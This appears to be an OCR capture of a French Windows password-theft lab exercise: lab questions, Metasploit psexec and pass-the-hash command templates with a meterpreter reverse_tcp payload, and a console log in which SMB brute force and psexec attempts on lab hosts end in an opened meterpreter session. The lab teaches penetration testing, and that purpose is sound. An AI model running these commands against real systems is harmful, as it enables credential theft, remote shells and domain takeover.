 Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
/opt/john/run/john --format=krb5tgs [hash_file]
Sélectionner du texte
Questions:
P18: Quel compte avez-vous utilisé pour le module get_user_spn ? Pourquoi ?
P19: Illustrer le résultat obtenu et expliquer pourquoi une seule entrée est retournée par le module ?
P20: Quel est le SPN complet vulnérable ?
P21: Quel est le compte du domaine associé à ce SPN ?
P22: Est-ce que ce compte est utilisé sur l'une des machines (utiliser smb_login) ?
3.5. Mouvements latéraux
Utiliser le module psexec afin de prendre le contrôle (meterpreter) du serveur sur lequel vous disposez d'un compte
privilégié.
use exploit/windows/smb/psexec
set RHOSTS [target_ip]
set SMBUSer [username]
set SMBPass [password]
set SMBDomain [domaine]
set payload windows/x64/meterpreter/reverse_tcp
set LHOST [attacker_ip]
run
Voler les mots de passe sur ce nouveau serveur en utilisant les différents modules d'extraction (SAM/LSASS).
Faites une attaque de type passe the hash afin d'exécuter des commandes sur un autre serveur.
LAB01_SOS-WIndows_Password_theft 2020.docx 3 / 5 JOB, 02.03.2020
use exploit/windows/smb/psexec
set RHOSTS [target_ip]
set SMBUSer [username]
set SMBPass [lmhash]:[ntlm_hash]
set SMBDomain .
set payload windows/x64/meterpreter/reverse_tcp
set LHOST [attacker_ip]
run
Voler les mots de passe sur ce nouveau serveur en utilisant les différents modules d'extraction (SAM/LSASS)..
Trouver un moyen de prendre le contrôle du contrôleur de domaine.
3 sur 5
[*] 10.13.37.10:445 - 10.13.37.10:445 - Starting SMB login bruteforce
[-] 10.13.37.10:445 - 10.13.37.10:445 - Failed: 'wad.local\svc_sched:Password1',
[*] Scanned 2 of 4 hosts (50% complete)
[*] 10.13.37.12:445 - 10.13.37.12:445 - Starting SMB login bruteforce
[-] 10.13.37.12:445 - 10.13.37.12:445 - Failed: 'wad.local\svc_sched:Password1',
[*] Scanned 3 of 4 hosts (75% complete)
[*] 10.13.37.11:445 - 10.13.37.11:445 - Starting SMB login bruteforce
[-] 10.13.37.11:445 - 10.13.37.11:445 - Failed: 'wad.local\svc_sched:Password1',
[*] Scanned 4 of 4 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) > Interrupt: use the 'exit' command to quit
msf5 auxiliary(scanner/smb/smb_login) > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set RHOST 10.13.37.10
RHOST => 10.13.37.10
msf5 exploit(windows/smb/psexec) > set SMBUSER svc_sched
SMBUSER => svc_sched
msf5 exploit(windows/smb/psexec) > set SMBPASS Password1
SMBPASS => Password1
msf5 exploit(windows/smb/psexec) > set SMBDOMAIN wad.local
SMBDOMAIN => wad.local
msf5 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set LHOST 10.13.37.32
LHOST => 10.13.37.32
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.13.37.32:4444
[*] 10.13.37.10:445 - Connecting to the server...
[*] 10.13.37.10:445 - Authenticating to 10.13.37.10:445|wad.local as user 'svc_sched'...
[-] 10.13.37.10:445 - Exploit failed [disconnected]: RubySMB::Error::CommunicationError An error occure
d reading from the Socket Connection reset by peer
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > set SMBUSER svc_sql
SMBUSER => svc_sql
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.13.37.32:4444
[*] 10.13.37.10:445 - Connecting to the server...
[*] 10.13.37.10:445 - Authenticating to 10.13.37.10:445|wad.local as user 'svc_sql'...
[-] 10.13.37.10:445 - Exploit failed [no-access]: RubySMB::Error::UnexpectedStatusCode STATUS_ACCESS_DE
NIED
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > set RHOST 10.13.37.11
RHOST => 10.13.37.11
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.13.37.32:4444
[*] 10.13.37.11:445 - Connecting to the server...
[*] 10.13.37.11:445 - Authenticating to 10.13.37.11:445|wad.local as user 'svc_sql'...
[*] 10.13.37.11:445 - Selecting PowerShell target
[*] 10.13.37.11:445 - Executing the payload...
[*] Sending stage (206403 bytes) to 10.13.37.11
[*] Meterpreter session 5 opened (10.13.37.32:4444 -> 10.13.37.11:52449) at 2020-03-09 15:12:02 +0100
[+] 10.13.37.11:445 - Service start timed out, OK if running a command or non-service executable...
meterpreter >
1 2 3 10 cpu 01% || 59.1 GiB || 18%|||1.5 GiB || 09.03.2020 15:12